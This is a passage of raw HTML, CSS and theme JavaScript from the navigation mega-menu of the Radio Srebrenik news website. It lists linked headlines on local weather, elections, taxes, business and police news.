href=\"https:\/\/www.radiosrebrenik.ba\/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/uio-4-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine\/\"  rel=\"bookmark\" title=\"Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine\">Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odobreno-jos-10-miliona-km-za-tunel-koji-ce-spojiti-sarajevo-i-gorazde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/XSDDD-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odobreno-jos-10-miliona-km-za-tunel-koji-ce-spojiti-sarajevo-i-gorazde\/\"  rel=\"bookmark\" title=\"Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede\">Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/usvojen-plan-poslovanja-elektroprivrede-bih-za-period-2026-2028-godina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/elektroprivredabih-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/usvojen-plan-poslovanja-elektroprivrede-bih-za-period-2026-2028-godina\/\"  rel=\"bookmark\" title=\"Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina\">Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tropske vru\u0107ine i narednih dana\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" title=\"Tropske vru\u0107ine i narednih dana\">Tropske vru\u0107ine i narednih dana<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kisa.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\">Danas repriza ju\u010dera\u0161njih vremenskih prilika<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/brojilo-struju-slika-21119339.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\">Mijenja se vrijeme tzv. jeftine i skupe struje<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-kazaljke.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\">Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=38688;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/live\/\" class=\"td-post-category\" >Live<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radio Srebrenik u\u017eivo\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" title=\"Radio Srebrenik u\u017eivo\">Radio Srebrenik u\u017eivo<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=154450;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/461494429_852903876987260_32398135792881549_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\">Odr\u017ean centralni predizborni skup NIP-a u Srebreniku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/460878345_864677215764609_4241373849885065416_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\">Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/cik-skeneri-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\">CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/458921878_939191648234990_9170844804870491311_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\">GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));</script>
            <div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_38" id="tdi_39" data-td_block_id="tdi_38" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/vijesti/">Sve</a><a class="mega-menu-sub-cat-tdi_38" id="tdi_40" data-td_block_id="tdi_38" data-td_filter_value="9" href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/">BIH I SVIJET</a><a class="mega-menu-sub-cat-tdi_38" id="tdi_41" data-td_block_id="tdi_38" data-td_filter_value="57094" href="https://www.radiosrebrenik.ba/kategorije/vijesti/bihamk/">BIHAMK</a><a class="mega-menu-sub-cat-tdi_38" id="tdi_42" data-td_block_id="tdi_38" data-td_filter_value="20" href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/">BIZNIS</a><a class="mega-menu-sub-cat-tdi_38" id="tdi_43" data-td_block_id="tdi_38" data-td_filter_value="154450" href="https://www.radiosrebrenik.ba/kategorije/vijesti/lokalni-izbori-2024/">LOKALNI IZBORI 2024.</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_38 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/" class="td-post-category">SREBRENIK</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" class="td-image-wrap " title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/bozic-cestitka-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik">Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" class="td-image-wrap " title="FBiH uvodi obavezni elektronski potpis za poreze"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/porezna-tuzlajpg-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" title="FBiH uvodi obavezni elektronski potpis za poreze">FBiH uvodi obavezni elektronski potpis za poreze</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/" class="td-post-category">BIZNIS</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/demant-porezne-uprave-fbih-na-navode-uio/" rel="bookmark" class="td-image-wrap " title="Demant Porezne uprave FBiH na navode UIO"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/porezna-uprava-fbih-2-3.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/demant-porezne-uprave-fbih-na-navode-uio/" rel="bookmark" title="Demant Porezne uprave FBiH na navode UIO">Demant Porezne uprave FBiH na navode UIO</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" class="td-image-wrap " title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/eddd-1-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene">Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-12"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/"><div class="tdb-menu-item-text">MAGAZIN</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_44">
<style>.tdi_44 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_44 .block-mega-child-cats{text-align:right}.tdi_44:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_44:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_44.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_44.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_44 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_44 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_44 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_44 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_44 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_44 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-container{display:block;order:0}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:auto}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_44 .td-module-meta-info{border-color:#eaeaea}.tdi_44 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_44 .td-author-date{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_44 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_44 .td-module-container:before{bottom:-18px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_44 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_44 .td-module-container:before{bottom:-18px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_44 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_44 .td-module-container:before{bottom:-18px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_44=new tdBlock();block_tdi_44.id="tdi_44";block_tdi_44.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"